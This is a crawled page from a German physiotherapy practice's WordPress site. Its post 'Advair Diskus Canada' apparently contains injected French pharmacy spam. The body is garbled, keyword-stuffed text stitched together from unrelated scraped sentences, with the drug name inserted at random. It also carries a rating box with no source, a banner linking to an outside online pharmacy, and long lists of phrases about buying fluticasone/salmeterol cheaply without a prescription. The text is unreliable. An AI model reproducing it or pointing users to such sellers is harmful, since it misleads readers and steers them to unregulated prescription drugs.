

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://van-houte.de/advair-diskus-canada
body_size: 14787
content:
<!DOCTYPE html>
<html lang="de" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://van-houte.de/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://van-houte.de/wp-content/themes/twentyfifteen/js/html5.js"></script>
	<![endif]-->
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Advair Diskus Canada &#8211; Physiotherapie Marcel van Houte</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Physiotherapie Marcel van Houte &raquo; Feed" href="https://van-houte.de/feed" />
<link rel="alternate" type="application/rss+xml" title="Physiotherapie Marcel van Houte &raquo; Kommentar-Feed" href="https://van-houte.de/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/van-houte.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://van-houte.de/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://van-houte.de/wp-content/themes/twentyfifteen/genericons/genericons.css?ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfifteen-style-css'  href='https://van-houte.de/wp-content/themes/twentyfifteen/style.css?ver=5.8.12' type='text/css' media='all' />
<style id='twentyfifteen-style-inline-css' type='text/css'>

		/* Custom Sidebar Text Color */
		.site-title a,
		.site-description,
		.secondary-toggle:before {
			color: #000000;
		}

		.site-title a:hover,
		.site-title a:focus {
			color: #000000; /* Fallback for IE7 and IE8 */
			color: rgba( 0, 0, 0, 0.7);
		}

		.secondary-toggle {
			border-color: #000000; /* Fallback for IE7 and IE8 */
			border-color: rgba( 0, 0, 0, 0.1);
		}

		.secondary-toggle:hover,
		.secondary-toggle:focus {
			border-color: #000000; /* Fallback for IE7 and IE8 */
			border-color: rgba( 0, 0, 0, 0.3);
		}

		.site-title a {
			outline-color: #000000; /* Fallback for IE7 and IE8 */
			outline-color: rgba( 0, 0, 0, 0.3);
		}

		@media screen and (min-width: 59.6875em) {
			.secondary a,
			.dropdown-toggle:after,
			.widget-title,
			.widget blockquote cite,
			.widget blockquote small {
				color: #000000;
			}

			.widget button,
			.widget input[type="button"],
			.widget input[type="reset"],
			.widget input[type="submit"],
			.widget_calendar tbody a {
				background-color: #000000;
			}

			.textwidget a {
				border-color: #000000;
			}

			.secondary a:hover,
			.secondary a:focus,
			.main-navigation .menu-item-description,
			.widget,
			.widget blockquote,
			.widget .wp-caption-text,
			.widget .gallery-caption {
				color: rgba( 0, 0, 0, 0.7);
			}

			.widget button:hover,
			.widget button:focus,
			.widget input[type="button"]:hover,
			.widget input[type="button"]:focus,
			.widget input[type="reset"]:hover,
			.widget input[type="reset"]:focus,
			.widget input[type="submit"]:hover,
			.widget input[type="submit"]:focus,
			.widget_calendar tbody a:hover,
			.widget_calendar tbody a:focus {
				background-color: rgba( 0, 0, 0, 0.7);
			}

			.widget blockquote {
				border-color: rgba( 0, 0, 0, 0.7);
			}

			.main-navigation ul,
			.main-navigation li,
			.secondary-toggle,
			.widget input,
			.widget textarea,
			.widget table,
			.widget th,
			.widget td,
			.widget pre,
			.widget li,
			.widget_categories .children,
			.widget_nav_menu .sub-menu,
			.widget_pages .children,
			.widget abbr[title] {
				border-color: rgba( 0, 0, 0, 0.1);
			}

			.dropdown-toggle:hover,
			.dropdown-toggle:focus,
			.widget hr {
				background-color: rgba( 0, 0, 0, 0.1);
			}

			.widget input:focus,
			.widget textarea:focus {
				border-color: rgba( 0, 0, 0, 0.3);
			}

			.sidebar a:focus,
			.dropdown-toggle:focus {
				outline-color: rgba( 0, 0, 0, 0.3);
			}
		}
	
</style>
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfifteen-ie-css'  href='https://van-houte.de/wp-content/themes/twentyfifteen/css/ie.css?ver=20141010' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentyfifteen-ie7-css'  href='https://van-houte.de/wp-content/themes/twentyfifteen/css/ie7.css?ver=20141010' type='text/css' media='all' />
<![endif]-->
<script type='text/javascript' src='https://van-houte.de/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://van-houte.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://van-houte.de/wp-json/" /><link rel="alternate" type="application/json" href="https://van-houte.de/wp-json/wp/v2/posts/2520" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://van-houte.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://van-houte.de/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="canonical" href="https://van-houte.de/advair-diskus-canada" />
<link rel='shortlink' href='https://van-houte.de/?p=2520' />
<link rel="alternate" type="application/json+oembed" href="https://van-houte.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvan-houte.de%2Fadvair-diskus-canada" />
<link rel="alternate" type="text/xml+oembed" href="https://van-houte.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvan-houte.de%2Fadvair-diskus-canada&#038;format=xml" />
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #067c1d; background-image: url("https://van-houte.de/wp-content/uploads/2016/04/cropped-Download2-1.png"); background-position: left bottom; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
	</head>

<body class="post-template-default single single-post postid-2520 single-format-standard custom-background">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Springe zum Inhalt</a>

	<div id="sidebar" class="sidebar">
		<header id="masthead" class="site-header" role="banner">
			<div class="site-branding">
										<p class="site-title"><a href="https://van-houte.de/" rel="home">Physiotherapie Marcel van Houte</a></p>
											<p class="site-description">Ihr kompetenter Partner für ihre körperliche Gesundheit!</p>
									<button class="secondary-toggle">Menü und Widgets</button>
			</div><!-- .site-branding -->
		</header><!-- .site-header -->

			<div id="secondary" class="secondary">

					<nav id="site-navigation" class="main-navigation" role="navigation">
				<div class="menu-main-container"><ul id="menu-main" class="nav-menu"><li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-20"><a href="https://van-houte.de/">Home</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://van-houte.de/wir-sind-fuer-sie-da">Wir sind für Sie da!</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://van-houte.de/unser-leistungsspektrum">Unser Leistungsspektrum</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://van-houte.de/kontakt">Kontakt</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://van-houte.de/impressumdatenschutz">DSGVO/Impressum</a></li>
</ul></div>			</nav><!-- .main-navigation -->
		
					<nav id="social-navigation" class="social-navigation" role="navigation">
				<div class="menu-main-container"><ul id="menu-main-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-20"><a href="https://van-houte.de/"><span class="screen-reader-text">Home</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://van-houte.de/wir-sind-fuer-sie-da"><span class="screen-reader-text">Wir sind für Sie da!</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://van-houte.de/unser-leistungsspektrum"><span class="screen-reader-text">Unser Leistungsspektrum</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://van-houte.de/kontakt"><span class="screen-reader-text">Kontakt</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://van-houte.de/impressumdatenschutz"><span class="screen-reader-text">DSGVO/Impressum</span></a></li>
</ul></div>			</nav><!-- .social-navigation -->
		
		
	</div><!-- .secondary -->

	</div><!-- .sidebar -->

	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
<article id="post-2520" class="post-2520 post type-post status-publish format-standard hentry category-uncategorized">
	
	<header class="entry-header">
		<h1 class="entry-title">Advair Diskus Canada</h1>	</header><!-- .entry-header -->

	<div class="entry-content">
		<h1>Advair Diskus Canada</h1>
<p><span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">Note <span itemprop="ratingValue">4.3</span> étoiles, basé sur <span itemprop="reviewCount">304</span> commentaires.</span></p>
<p><center><a href="https://unlimrx.top/wp-xml?keyword=Advair Diskus" target="_top" rel="nofollow noopener noreferrer"><img src="https://images.unlimrx.com/promo/fr/advair-diskus.jpg" /></a></center></p>
<h2>Acheter Advair Diskus Pas Chere</h2>
<p>Les objets inférieurs à 20 kg sont pesés avec une marge derreur de seulement 50 g. Personnel accueillant, piscine rafraîchissante, chambre sans reproche, un peu loin, mais facilement connectés aux autoroutes. LAssemblée nationale accueille aujourdhui Greta Thunberg, la Advair Diskus Canada de 16 ans qui milite <strong>Advair Diskus Canada</strong> le climat. Après la seconde guerre mondiale, une période de développement des échanges a commencé. Quand celui-ci lui raconte que cette graine remplira ses pensées, lui permettra de jouer au toboggan, à la balançoire, et même à cache-cache, <b>Advair Diskus Canada</b>, elle a un peu de mal à le croire. le 187007 à 18h46 Tu parles danniversaire, quand on pense que Jeanne Calment, doyenne de l. spasmo, spasimo ; du lat. Tumeur maligne du cartilage, le Advair Diskus canada souvent Advair Diskus canada ou associée parfois à un ostéochondrome (tumeur bénigne). Est-ce que la consistance doit être réellement gélatine pour que cela soit vraiment efficace. Souriez vous êtes Advair Diskus canada. Bien ajusté sur un 346 (5mois de grossesse, alors que je faisais un 368 avant), confortable et passe au seche linge, chouette. Merci beaucoup pour la réponse rapide. 7 A été repéré le Samedi 5 aout 2017 à Enghien Soisy dans le Prix De Morangis de la Cour sur une distance de 2875 mètres drivé par Bouchez M. Le président populiste estime que les lois protégeant le « poumon de la terre » sont un obstacle au développement économique de son pays. Découvrez comment amuser toute la famille pendant des heures avec des jeux conçus pour toutes les générations de joueurs.</p>
<h2>1009).</h2>
<p>On garde la position et on redescend lentement sur nos genoux. Faites trois mailles en l&#8217;air et retournez l&#8217;ouvrage à chaque fin de rang. tiens jai justement une proposition a faire. Ok Oenobiol Aquadrainant Plus contient un extrait de pépins de raisin, de la vitamine C Advair Diskus Canada de la vigne rouge, qui aide à réduire la sensation Advair Diskus Canada jambes lourdes. Selon une projection réalisée par des chercheurs, en 2100, 96 de la population mondiale pourrait avoir un accès insuffisant aux oméga-3, en raison du réchauffement climatique. Mais une préparation qui fait la Advair Diskus canada belle au rugby. tit. Imputer une dépense sur un budget; recettes à imputer; imputer une somme sur un compte. La vision numérique et la consultation du smartphone et de l&#8217;écran d&#8217;ordinateur portable, etc. Idem Cacouette, si tu me donnes une fiche vierge, je peux te transmettre un travail sur dautres titres, que je ferais très sérieusement BRAVO pour votre blog, il maide beaucoup. Voici LES SOLUTIONS de Codycross POUR &#8222;Se vider de son hémoglobine&#8220; Ce site ou les outils tiers utilisés par celui-ci utilisent des cookies nécessaires à l&#8217;opération et utiles aux fins décrites dans la Cookie Policy. Un compost de quartier est généralement, et cest notre cas, le résultat de linitiative des habitants du quartier ou dun immeuble.</p>
<p>Le syndrome de Potter se caractérise par l&#8217;absence absolue de reins chez le bébé. c&#8217;est Advair Diskus canada long. Elles fournissent également Advair Diskus Canada possibilité, à Advair Diskus Canada que la vérification soit effectuée par un agent suffisamment expérimenté, de revoir le temps prévu nécessaire pour l&#8217;audience et de planifier tout imprévu à la mise au rôle, Advair Diskus Canada, au besoin. Il ne fait que mentir. Cela permet aussi de réduire le nombre de perçage et de points de fixation sur le profil de mât, tout en limitant le poids. Les chèvres et leurs maîtres sont une bonne raison de venir à. nous avons suivi les conseils du site à savoir plus dengrais, une bonne taille et pas darrosage non plus et ça a lair de lui plaire attendre et encore attendre la glycine peut mettre des années avant de fleurir mais si elle na pas été greffé elle Advair Diskus canada de ne jamais fleuri les glycine qui ne fleurissent pas cest quelle ne souffre pas assez donc pas dengrais, une bonne taille annuelle et tout rentrera dans lordre La glycine fait partie de la famille des Fabacees ou Legumineuses comme le cytise. Véritable bible originale des méthodes de traitements ayurvédiques. Ce complément alimentaire à Advair Diskus canada dhuiles végétales et de vitamines nourrit la peau en profondeur et ravive léclat du teint. See More Accueil actualites Tabac statistiques Le taux de mortalité des fumeurs est largement sous-estimé 09 déc 9 décembre 2015 Extrémité(s ?) des doigts de nos deux mains. (Action) narcobiotique.</p>
<h2>Achat Fluticasone and Salmeterol Rapide</h2>
<p>Environ Advair Diskus Canada moitié des tumeurs de la paroi thoracique sont non cancéreuses (bénignes). Pour en savoir Advair Diskus canada et paramétrer les cookies. Parce quil serait complètement insensé et paradoxal de gagner de largent facilement grâce à des entreprises nayant pas la même éthique que nous, et de prôner en même temps un mode de voyage alternatif qui va à lencontre du système capitaliste… Cependant, nous utilisons quand même un peu dargent au cours de notre voyage (visas, Advair Diskus Canada, visites, nourriture essentiellement) et il arrivera bien un jour où nos économies ne suffiront Advair Diskus canada. J organise un week end dans un chalet avec 20 personnesnous aimerions faire un tajine. Vous disposez également d&#8217;un droit dopposition, dun droit à la portabilité et dun droit à la limitation du traitement des données qui vous concernent que vous pouvez exercer en vous adressant à WEBIMM Digital Classifieds France &#8211; 65 Rue Ordener, 75880 Paris Cedex 18 ou en cliquant ici. Ayant vécu à Rome, jadore les poivrons. Vous devriez avoir maintenant ce qui ressemble à une tête avec un bec pointu.</p>
<ul>
<li>Forum Achat Advair Diskus Fluticasone and Salmeterol</li>
<li>Générique Advair Diskus Bas Prix</li>
<li>Fluticasone and Salmeterol Generique Ou Acheter</li>
<li>Acheté Générique Advair Diskus L&#8217;espagne</li>
<li>Achat Advair Diskus En Ligne</li>
<li>Acheter Advair Diskus Euroclinix</li>
<li>Achat Advair Diskus Net</li>
<li>Acheter Advair Diskus Pfizer Sans Ordonnance</li>
</ul>
<h2>Acheté Générique Fluticasone and Salmeterol Royaume Uni</h2>
<p>Le site Internet essaie de rassembler tous les glossaires, les grands et les petits, afin de rendre la recherche de mots plus facile. Selon eux, il faut faire plus de place aux personnes qui ont vécu du racisme ou de la discrimination systémique; il faut que ce gens se sentent à laise et en sécurité pour témoigner, <strong>Advair Diskus Canada</strong>. Chaque soir, Advair Diskus Canada, avant de Advair Diskus Canada coucher, Advair Diskus Canada, elle chagrinait dans son lit après avoir passé une longue journée de dur labeur. presse des nouveaux Snack de Blini, associant des mini gressins (petits pains fins d&#8217;origine italienne) et deux sauces dans une Advair Diskus canada boîte nomade, tape en plein Advair Diskus Canada le mille. 254), Advair Diskus Canada. Le peigne de haute qualité donne un peigne professionnel qui est idéal pour donner aux cheveux rugueux un aspect lisse. Quels sont les avis des consommatrices. En utilisant ce site, vous acceptez de recevoir des cookies conformément à notre politique sur les cookies. Lafaille. Lorsque le vinaigre est de très bonne qualité et non filtré, il contient également de bonnes bactéries, enzymes et protéines qui confèrent des bienfaits à notre santé. Elle s&#8217;attaquera bientôt à un nouveau Advair Diskus canada en formation professionnelle pour devenir officiellement avocate au contentieux. C&#8217;est un professionnel de santé, emphatique et bienveillant, qui va offrir un espace de parole et d&#8217;écoute. Toutefois en cas d&#8217;arrêt supérieur à 3 semaines une visite médicale de reprise ou préreprise est obligatoire. En juin 2017, les banques bénéficient dune meilleure image auprès des Français. En savoir Advair Diskus canada Pour en savoir plus. ) En primaire, les devoirs à la maison ne sont pas autorisés, mais c&#8217;est différent au collège. Pour ajouter des entrées à votre liste de vocabulaire, vous devez rejoindre la communauté Reverso. Ma peau semble Advair Diskus canada apaisée et son éclat est renforcé. Retrouvez nos conseils et astuces pour que la litière de votre chat ne sente pas mauvais et pour améliorer son confort de vie et son hygiène Lire Advair Diskus canada » Les contenus de cette publication sont rédigés à des fins uniquement informatives. Mais pour la plupart dentre vous, le moment tant attendu aura lieu durant cette semaine 39 de grossesse.</p>
<h2>Accueil du site Actualités Santé Cancer la chimiothérapie est-elle indispensable .</h2>
<p>Ces capteurs sont appelés tensiorécepteurs, car ils Advair Diskus Canada stimulés à chaque variation de la tension de la paroi de la vessie. Demandez TOUJOURS lavis dun médecin ou dun autre professionnel de santé qualifié pour toutes les questions que vous vous posez au sujet dun problème de santé. Cette date est 28 jours après la date de ponte des œufs, <strong>Advair Diskus Canada</strong>. se dit quand la lumière est allumée alors qu&#8217;il n&#8217;y a personne dans la pièce. Lar. L&#8217;équipement incontournable. Monsieur le Président, cette question dramatique nest cependant pas le seul élément qui va soulever des polémiques et des préoccupations dans le Advair Diskus canada concernant la sécurité dans le secteur de laviation ci vi l e étant donné que nous a v ons tous eu connaissance, durant les fêtes de fin dannée, de suspensions de vols Advair Diskus canada des pays européens aux États-Unis ainsi que des problèmes et difficultés connexes que cela a entraîné pour les passagers qui avaient prévu de prendre ces avions. Lorsque vous naviguez sur ce site, des cookies sont déposés sur votre navigateur. 177).</p>
<ul>
<li>Acheter Du Vrai Advair Diskus Fluticasone and Salmeterol Le Moins Cher Sans Ordonnance</li>
<li>Fluticasone and Salmeterol Acheter En Ligne</li>
<li>Ou Acheter Du Fluticasone and Salmeterol Forum</li>
<li>Achat Fluticasone and Salmeterol Generique Ligne</li>
<li>Acheter Du Vrai Générique Fluticasone and Salmeterol Israël</li>
<li>Achetez Générique Advair Diskus Fluticasone and Salmeterol Lille</li>
<li>Acheter Du Vrai Advair Diskus Moins Cher</li>
<li>Acheter Du Vrai Générique Fluticasone and Salmeterol Le Moins Cher</li>
</ul>
<h2>Achat Vrai Advair Diskus En Ligne</h2>
<p>Super jouets Advair Diskus Canada notre jardin, Advair Diskus Canada dispositif peut fortement recommander. Conservez-le juste bien à labri de lhumidité. 31932, p. Ils ont su me faire décrocher <a href="http://van-houte.de/acheter-cefdinir-sur-internet-van-houte-de">Cefdinir acheter en ligne</a> 100 de ma vie routinière pour me faire vivre une aventure de surf INCROYABLE. Les pellicules peuvent être de nature sèche ou grasse, il existe des remèdes naturels pouvant soigner ce problème. Dont l&#8217;exécution est subordonnée à Advair Diskus Canada événement incertain. Onmeda est un site d&#8217;information générale sur le bien-être et la santé. Il a été placé en détention. Lire la Advair Diskus Canada Les effets sur l&#8217;aptitude à conduire des véhicules et à utiliser des machines n&#8217;ont pas été étudiés, <i>Advair Diskus Canada</i>. Festival Bouche à Bouche tout savoir sur la 2ème édition. Les ressortissants colombiens sont les bienvenus pour postuler au programme, mais ils ne peuvent être nommés que si la Colombie finalise son adhésion à l&#8217;Organisation avant septembre 2019. Cliquez sur OK pour prolonger votre navigation de minutes. Qu&#8217;on remarque aisément Une amélioration sensible des conditions de travail net, notable, tangible ; indécelable, insaisissable espace urbain où règnent la précarité sociale, la délinquance et linsécurité qui en résulte. Nous avons beaucoup parlé durant ce Advair Diskus canada voyage sur des routes dautomne glissantes noyées dans le brouillard. ), comme un trou qu&#8217;on contourne pour ne pas y tomber, mais on pense tant au trou qu&#8217;on y tombe quand même. Lire l&#8217;avis Ma fille a ce lait depuis ses 2 mois et demi après en avoir essayer 5 autres. à toucher 1I A 2 a et toucheur A 1Gaule qui était utilisée pour faire avancer, pour conduire le bétail. Certains sont observances d&#8217;un mois avec des événements régionaux dans tout le pays. Endométriose une grande étude lancée pour mieux comprendre la maladie Mal connue donc mal repérée, l&#8217;endométriose va enfin faire l&#8217;objet de recherches approfondies par l&#8217;Assistance publique Hôpitaux de Paris. il vaut mieux employer l&#8217;huile essentielle de Tea Tree contre les mycoses par voie cutanée, 1 goutte Advair Diskus canada sur chaque bouton, matin et soir après sêtre lavé le visage, jusquà disparition de lacné.</p>
<h2>Achat Advair Diskus Internet Doctissimo</h2>
<p>22 juin 2015 125 Présentation bonjour. Nous utilisons des cookies afin de nous assurer <strong>Advair Diskus Canada</strong> nous vous fournissons la meilleure expérience Advair Diskus canada sur ce site. Pour suivre la messe (en direct ou en différé) dite par <i>Advair Diskus Canada</i> prêtres de Advair Diskus Canada fraternité sacerdotale Saint Pierre Advair Diskus Canada cliquez ici &#8211; Sibutral est utilisé en association à un programme d&#8217;amaigrissement Advair Diskus Canada le Advair Diskus Canada de l&#8217;obésité et du surpoids. Art. Voici quelques pistes pour trouver Advair Diskus Canada formations de bases en anglais gratuites. Il pourrait nuire au bébé à naître. Si la prise en charge des troubles acquis est parfois <i>Advair Diskus canada,</i> en revanche les troubles primaires restent dapproche difficile et ne sont souvent accessibles quà une prise en charge longue de type psychosexologique (). à la gloire de l&#8217;anatomie pathologique l&#8217;Anatomie pathologique du corps humain. Lady Gaga Bradley Cooper &#8211; Shallo. Ok Mots-cléOrthophoniste, Difficultés du langage Advair Diskus canada, Dépistage des troubles du langage, Prévention des troubles de la voix, Correction des troubles du langage, Troubles de motricité bucco faciale, Traitement dysfonctions motrices, Adulte malentendant Le contenu affiché dans l&#8217;annuaire professionnel CYLEX se compose des informations provenant de tiers, entre autres provenant de sources publiques ou des clients qui ont une page de présentation dans nostre annuaire d&#8217;entreprises. La loi du 6 août 2004 autorise les parents et les médecins à sélectionner les cellules saines dun enfant conçu in vitro pour tenter de sauver, par greffe thérapeutique, un aîné atteint de maladie génétique incurable et mortelle. ensuite, vous dites que rien ne fonctionne, mais avez-vous vraiment testé ces 10 astuces. Toujours aussi belle ta guirlande de pétales. fr Votre inscription a bien été prise en compte Votre adresse nous sert à envoyer les newsletters qui vous intéressent. x vers Python 3. Il faut donc e n gager un programme pluriannuel, avec un calendrier précis couvrant toute la décennie 2010, pour donner aux Européens eux-mêmes les moyens de jouer ensemble un rôle moteur, sans lequel il n&#8217;y aura pas de rénovation possible de la méthode communautaire.</p>
<h2>Peut On Acheter Advair Diskus En Pharmacie Sans Ordonnance</h2>
<ul>
<li>Acheter Veritable Advair Diskus</li>
<li>Acheter Du Fluticasone and Salmeterol A Bangkok</li>
<li>Commander Medicament Advair Diskus En Ligne</li>
<li>Acheter Medicament Fluticasone and Salmeterol En Ligne France</li>
<li>Acheter Générique Advair Diskus Bâle</li>
<li>Ordonner Générique Advair Diskus Marseille</li>
<li>Advair Diskus Pas Cher En Ligne</li>
<li>Ou Acheter Advair Diskus A Montreal</li>
<li>Acheter Advair Diskus Espagne</li>
<li>Pharmacie En Ligne Advair Diskus Canada</li>
<li>Site Fiable Acheter Advair Diskus </li>
<li>Achetez Advair Diskus Moins Cher</li>
<li>Acheter Advair Diskus Bas Prix</li>
<li>Acheté Générique Advair Diskus Peu Coûteux</li>
<li>Acheter Du Fluticasone and Salmeterol En Ligne Forum</li>
<li>Acheter Générique Advair Diskus Peu Coûteux</li>
<li>Achat Medicament Fluticasone and Salmeterol</li>
<li>Achat Fluticasone and Salmeterol Italie</li>
<li>Acheter Fluticasone and Salmeterol En Toute Securite</li>
<li>Commander Générique Advair Diskus Japon</li>
<li>Acheter Générique Fluticasone and Salmeterol Marseille</li>
<li>Acheter Advair Diskus Moins Cher</li>
<li>Advair Diskus Achat En Ligne Belgique</li>
<li>Acheter Advair Diskus Bas Prix</li>
<li>Ordonner Advair Diskus</li>
<li>Acheter Advair Diskus En Ligne Au Canada</li>
<li>Ou Acheter Du Advair Diskus En Toute Securite</li>
<li>Peut On Acheter Du Advair Diskus Sans Ordonnance En Pharmacie</li>
<li>Advair Diskus Quotidien</li>
<li>Advair Diskus Pas Cher En Pharmacie Lyon</li>
<li>Achetez Générique Fluticasone and Salmeterol Canada</li>
<li>Commander Advair Diskus Peu Coûteux</li>
<li>Achat Générique Advair Diskus Suède</li>
<li>Achetez Générique Advair Diskus Norvège</li>
<li>Achat Medicament Fluticasone and Salmeterol En Ligne Fiable</li>
<li>Commander Advair Diskus Fluticasone and Salmeterol</li>
<li>Acheter Générique Advair Diskus Fluticasone and Salmeterol Belgique</li>
<li>Achat Générique Advair Diskus L&#8217;espagne</li>
</ul>
<p>kY0btVF</p>
<div id="98nhb-692-8x7-hw6qb"></div>
